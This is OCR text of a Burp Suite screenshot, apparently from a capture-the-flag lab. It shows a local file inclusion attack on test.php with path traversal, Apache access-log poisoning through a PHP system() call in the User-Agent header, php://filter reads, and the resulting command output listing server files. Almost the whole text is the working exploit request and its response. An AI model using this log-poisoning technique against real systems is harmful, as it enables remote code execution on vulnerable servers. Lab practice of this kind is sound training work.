 Burp Suite Community Edition v2024.9.4 - Temporary Project
urp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions L
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//var/log/ap
ache2/access.log HTTP/1.1
Host: mafialive.thm
User-Agent: <?php system('ls'); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Response
Pretty Raw Hex Render \n
</button>
</a>
<br>
19
20 10.14.92.189 - - [10/Dec/2024:19:53:27 +0530] "GET
/test.php?view=php://filter/read=convert.base64-encode/resou
rce=/var/www/html/development_testing/..//..//..//..//var/lo
g/apache2/error.log HTTP/1.1" 200 986 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
21 10.14.92.189 - - [10/Dec/2024:19:54:49 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//../
/..//var/log/apache2/error.log HTTP/1.1" 200 716 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0"
22 10.14.92.189 - - [10/Dec/2024:19:55:39 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//../
/..//var/log/apache2/error.log HTTP/1.1" 200 716 "-"
"index.html
23 mrrobot.php
24 robots.txt
25 test.php
26 test.php"
27 10.14.92.189 - - [10/Dec/2024:19:56:08 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//../
/..//var/log/apache2/error.log HTTP/1.1" 200 716 "-"
"index.html
28 mrrobot.php
29 robots.txt
30 test.php
31 "
32 </div>